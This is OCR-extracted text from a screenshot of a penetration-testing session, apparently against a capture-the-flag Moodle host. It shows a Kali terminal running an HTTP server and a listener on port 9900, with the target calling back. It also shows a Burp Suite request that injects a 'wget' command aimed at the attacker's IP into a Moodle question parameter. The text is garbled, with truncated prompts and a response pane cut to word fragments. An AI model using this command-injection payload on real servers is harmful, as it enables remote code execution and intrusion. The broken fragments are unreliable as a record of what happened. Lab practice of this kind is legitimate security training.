 (root kali)-[/home/…/tools/DictionaryTools/IntruderPayloads/F
# 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
(root kali)-[/home/…/tools/DictionaryTools/IntruderPayloads/F
# 9900
listening on [any] 9900 ...
(root kali)-[/home/…/tools/DictionaryTools/IntruderPayloads/F
# 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.153 - - [28/Jul/2021 02:01:38] "GET / HTTP/1.1" 200 -
10.10.10.153 - - [28/Jul/2021 02:01:39] "GET / HTTP/1.1" 200 -
# s
s: command not found
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /moodle/question/question.php?returnurl=
%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&
scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=wget+10.10.16.15 HTTP/1.1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%
3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=d
Respons
Pretty
1 HTTP
2 Date
3 Serv
4 Expi
5 Cach
6 Prag
7 Cont
8 Cont
9 Cont
10 X-UA
11 Acce